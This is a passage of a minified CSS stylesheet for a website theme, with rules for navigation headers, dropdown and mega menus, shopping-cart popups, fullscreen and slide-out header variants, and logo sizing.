.nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,.header-transparent .topbar-toggle-trigger-icon-style:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before{color:#00bcd4;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-actions,.header-transparent .navbar-actions{position:relative;float:right}.header .navbar-actions .navbar-actions-shrink,.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-transparent .navbar-actions .navbar-actions-shrink{line-height:90px;float:left;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-icon,.header-center-aligned .shopping-cart .shopping-cart-icon{font-size:18px;color:#34343c;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-amount,.header-center-aligned .shopping-cart .shopping-cart-amount,.header-center-aligned-transparent .shopping-cart .shopping-cart-amount,.header-transparent .shopping-cart .shopping-cart-amount{position:absolute;top:20px;right:-3px;width:20px;height:20px;display:inline-block;font-size:12px;font-weight:500;color:#fff;line-height:1.4;text-align:center;background:#00bcd4;vertical-align:middle;padding:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-menu,.header-center-aligned .shopping-cart .shopping-cart-menu,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu,.header-transparent .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:0;width:310px;display:none;line-height:1.4;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #00bcd4}.header .shopping-cart .shopping-cart-menu-title,.header-center-aligned .shopping-cart .shopping-cart-menu-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-title,.header-transparent .shopping-cart .shopping-cart-menu-title{display:block;font-size:20px;font-weight:400;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.header .shopping-cart .shopping-cart-menu-content,.header-center-aligned .shopping-cart .shopping-cart-menu-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content,.header-transparent .shopping-cart .shopping-cart-menu-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content{display:block;padding:15px;border-bottom:1px solid #ebeef6}.header .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media .topbar-e-sh-cart-menu-product-img,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media .topbar-t-sh-cart-menu-product-img{width:60px;height:auto}.header .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name,.header-transparent .shopping-cart .shopping-cart-menu-product-name{display:block;font-size:15px;color:#34343c}.header .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-price,.header-transparent .shopping-cart .shopping-cart-menu-product-price{display:block;font-size:14px;color:#535353;margin-top:5px}.header .shopping-cart .shopping-cart-close,.header-center-aligned .shopping-cart .shopping-cart-close,.header-center-aligned-transparent .shopping-cart .shopping-cart-close,.header-transparent .shopping-cart .shopping-cart-close,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close{float:right;font-size:16px;color:#535353}.header .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content,.header-transparent .shopping-cart .shopping-cart-subtotal-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content{display:block;margin-bottom:10px}.header .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-title,.header-transparent .shopping-cart .shopping-cart-subtotal-title{font-size:16px;color:#34343c}.header .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price,.header-transparent .shopping-cart .shopping-cart-subtotal-price{font-size:16px;color:#00bcd4;float:right}.header .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view,.header-transparent .shopping-cart .shopping-cart-subtotal-view,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view{font-size:12px;text-align:center;margin-bottom:0}.header .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link,.topbar-c .topbar-c-contacts .topbar-c-contacts-link{font-size:13px;color:#34343c}.display-block,.form-modal #form-modal-login.is-selected,.form-modal #form-modal-reset-password.is-selected,.form-modal #form-modal-signup.is-selected,.header .dropdown-submenu:hover .dropdown-menu,.header .shopping-cart:hover .shopping-cart-menu,.header-center-aligned .dropdown-submenu:hover .dropdown-menu,.header-center-aligned .shopping-cart:hover .shopping-cart-menu,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-menu,.header-center-aligned-transparent .shopping-cart:hover .shopping-cart-menu,.header-transparent .dropdown-submenu:hover .dropdown-menu,.header-transparent .shopping-cart:hover .shopping-cart-menu{display:block}.header .navbar-logo{width:250px;height:100px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-logo .navbar-logo-wrap,.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-slide .header-slide-logo-wrap .header-slide-logo,.header-transparent .navbar-logo .navbar-logo-wrap{display:inline-block;padding:15px 0}.header .navbar-logo .navbar-logo-img{display:inline-block;width:64px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#0066a5;border-right:1px solid #e8e8e8;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.navbar-nav>li:first-child{border-left:1px solid #e8e8e8}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu{min-width:235px;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header .dropdown-menu .dropdown-menu-item,.header-center-aligned .dropdown-menu .dropdown-menu-item,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item,.header-transparent .dropdown-menu .dropdown-menu-item{color:#4c4c57}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;padding:8px 20px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#00bcd4;padding-left:25px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;cursor:pointer;padding:8px 20px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:14px;font-family:FontAwesome;content:"\f105"}.header .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.sidebar-nav .sidebar-nav-comment-input:focus{color:#fff}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{top:-1px;left:100%;margin-left:-.8px}.header .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left{left:-100%;margin-left:.5px}.header .mega-menu-list .mega-menu-title,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{display:block;font-size:14px;font-weight:500;color:#34343c;text-transform:uppercase;margin-bottom:10px}.header .mega-menu-list .mega-menu-child,.header-center-aligned .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-decoration:none;text-transform:uppercase;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .mega-menu-list .mega-menu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover,.header-transparent .mega-menu-list .mega-menu-child:hover{color:#fff;background:#00bcd4;text-decoration:none;padding-left:10px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-center-aligned .navbar-logo,.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent,.header-center-aligned-transparent .navbar-logo,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent,.header-transparent .shopping-cart .shopping-cart-icon{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned .navbar-actions,.header-center-aligned-transparent .navbar-actions{position:relative;z-index:1;float:right}.header-center-aligned .navbar-logo{position:absolute;left:50%;width:100%;height:85px;float:left;text-align:center;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned .navbar-logo .navbar-logo-img,.header-center-aligned-transparent .navbar-logo .navbar-logo-img,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img,.header-section-scroll .navbar-logo .navbar-logo-img,.header-vertical .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-center-aligned .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#34343c;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent,.header-transparent{border:none;background:0 0;transition-duration:.4s}.search-field,.search-on-header-field{border-top:1px solid #ebeef6;z-index:9}.search-field,.search-on-header-field,.topbar-e{border-bottom:1px solid #ebeef6}.header-center-aligned-transparent .navbar,.header-transparent .navbar{background:0 0;border:none;border-radius:0;margin-bottom:0}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{font-size:18px;color:#fff;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s}.header-center-aligned-transparent .navbar-logo{position:absolute;left:50%;width:100%;height:85px;text-align:center;float:left;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-transparent .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105"}.header-center-aligned-transparent .mega-menu-list .mega-menu-child,.header-transparent .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;text-decoration:none;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-fullscreen .navbar-fullscreen-navbar{z-index:999;background:0 0;border-bottom:1px solid rgba(255,255,255,.5)}.header-fullscreen .header-fullscreen-col{width:33.33333%;float:left}.header-fullscreen .header-fullscreen-nav-actions-left{padding:32px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{position:relative;float:left;display:inline-block;width:30px;height:30px;text-align:center;text-decoration:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{position:relative;top:3px;width:20px;height:1px;display:inline-block;background:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{position:absolute;left:0;width:20px;height:1px;background:#fff;content:" "}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{bottom:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme:hover,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-logo-wrap{position:relative;top:0;left:50%;width:150px;height:auto;text-align:center;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{display:block;width:150px;height:auto;z-index:2001;max-height:95px;text-align:center;line-height:65px;padding:15px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right{display:inline-block;text-align:right;padding:37px 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4;text-decoration:none}.header-fullscreen .header-fullscreen-nav-overlay{position:fixed;top:50%;left:50%;width:92%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.header-fullscreen .header-fullscreen-nav-overlay .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay .search-fullscreen-overlay-content{background:0 0;opacity:0;overflow:hidden;-webkit-transform:scale(.7,1);-moz-transform:scale(.7,1);transform:scale(.7,1);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-bg-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;background:rgba(247,248,250,.2);visibility:hidden;opacity:0;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close{position:fixed;top:15px;right:15px;width:30px;height:30px;font-size:30px;color:#34343c;text-align:center;text-decoration:none;vertical-align:middle;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#00bcd4;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b.is-visible,.header-fullscreen .header-fullscreen-nav-overlay-show,.search-fullscreen .search-fullscreen-overlay-show{visibility:visible}.header-fullscreen .header-fullscreen-nav-overlay-show .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay-show .search-fullscreen-overlay-content{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.header-fullscreen .header-fullscreen-nav-overlay-show~.header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-overlay-show~.search-fullscreen-bg-overlay{opacity:1;visibility:visible;background:#f7f8fa}.header-fullscreen .header-fullscreen-menu{max-width:500px;display:block;text-align:center;list-style:none;padding:0;margin:0 auto}.header-fullscreen .header-fullscreen-menu .nav-main-item{display:block;font-size:18px;color:#34343c}.header-fullscreen .header-fullscreen-menu .nav-main-item-child,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{display:block;color:#34343c;text-decoration:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{display:inline-block;font-size:14px;font-family:FontAwesome;color:#606060;content:"\f105";margin-left:10px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child{font-size:18px;padding:10px 0}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after{top:10px}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{font-size:16px;padding:5px 0;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{top:5px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu{display:none;list-style:none;-webkit-background-clip:padding-box;background-clip:padding-box;padding:0;margin:0 0 15px 10px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:15px;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{padding:5px 0}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:15px;color:#606060;text-decoration:none}.header-section-scroll .navbar{background:#fff;border-radius:0;padding:10px;margin:10px}.header-section-scroll .navbar-toggle,.header-vertical .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:29px 0}.header-section-scroll .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:40px 25px}.header-section-scroll .navbar-logo .navbar-logo-wrap,.header-vertical .navbar-logo .navbar-logo-wrap{display:inline-block;padding:20px 0}.header-section-scroll .header-section-scroll-menu,.header-vertical .header-vertical-menu{list-style:none;padding:0;margin:0}.header-section-scroll .header-section-scroll-menu .nav-item{display:block;font-size:13px;font-weight:400;border-top:1px dashed #ebeef6;color:#34343c;letter-spacing:1px}.header-section-scroll .header-section-scroll-menu .nav-item:last-child{border-bottom:1px dashed #ebeef6}.header-section-scroll .header-section-scroll-menu .nav-item-child{display:block;font-size:13px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none;padding:10px}.header-section-scroll .header-section-scroll-copyright{font-size:14px;text-align:center;margin-bottom:0}.header-slide .header-slide-nav,.header-slide-subnav{background:#fff;margin-bottom:0;text-align:center;list-style:none}.header-slide .header-slide-logo-wrap{width:140px;height:140px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-logo-wrap .header-slide-logo-img{display:inline-block;width:120px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-slide-actions{position:relative;float:right;padding:35px 0}.header-slide .header-slide-menu-trigger{display:inline-block;width:20px;height:20px}.header-slide .header-slide-menu-trigger .toggle-icon{position:absolute;top:50%;right:0;width:20px;height:2px;background:#34343c;margin-top:-1px;margin-left:-10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::after,.header-slide .header-slide-menu-trigger .toggle-icon::before{position:absolute;width:100%;height:100%;background:#34343c;content:" ";-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::before{-webkit-transform:translate3d(0,-6px,0);-moz-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.header-slide .header-slide-menu-trigger .toggle-icon::after{-webkit-transform:translate3d(0,6px,0);-moz-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::before{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::after{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-slide .header-slide-menu{border-bottom:1px solid #ececec}.header-slide .header-slide-nav{padding:0}.header-slide .header-slide-nav .header-slide-nav-item{display:inline-block;padding:20px}.header-slide .header-slide-nav .header-slide-nav-link{font-size:20px;font-weight:100;color:#34343c;text-decoration:none}.header-slide-subnav{position:absolute;left:50%;line-height:84px;padding-left:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-slide-subnav .header-slide-subnav-item{display:inline-block;padding:5px 2px}.header-slide-subnav .header-slide-subnav-link{font-size:13px;font-weight:500;background:0 0;border-radius:50px;text-transform:uppercase;padding:7px 13px;text-decoration:none;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide-subnav .header-slide-subnav-link:hover,.shopify-product:hover .shopify-product-name,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item:hover{color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-logo,.header-transparent .navbar-logo .navbar-logo-img,.header-transparent .navbar-nav .nav-item-child,.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child,.language-push 